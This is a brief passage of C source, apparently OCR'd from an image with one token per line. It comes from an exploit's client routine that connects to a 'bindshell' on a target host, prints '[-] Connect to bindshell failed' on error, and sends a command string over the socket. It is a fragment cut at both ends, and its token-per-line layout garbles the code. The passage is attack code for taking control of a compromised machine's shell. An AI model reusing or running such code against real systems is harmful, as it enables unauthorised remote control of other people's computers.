
}
bzero
(
(
char
*
)
&
addr
,
sizeof
(
addr
)
)
;
addr
.
sin_family 
=
 AF_INET
;
bcopy
(
(
char
*
)
hp
->
h_addr
,
(
char
*
)
&
addr
.
sin_addr
,
 hp
->
h_length
)
;
addr
.
sin_port 
=
htons
(
port
)
;
if
(
connect
(
sockfd
,
(
struct
 sockaddr 
*
)
&
addr
,
sizeof
(
addr
)
)
<
0
)
{
printf
(
"[-] Connect to bindshell 
failed\n"
)
;
return
-
1
;
}
FD_ZERO
(
&
fd_read
)
;
FD_SET
(
sockfd
,
&
fd_read
)
;
FD_SET
(
0
,
&
fd_read
)
;
send
(
sockfd
,
 cmd
,
strlen
(
cmd
)
,
0
)
;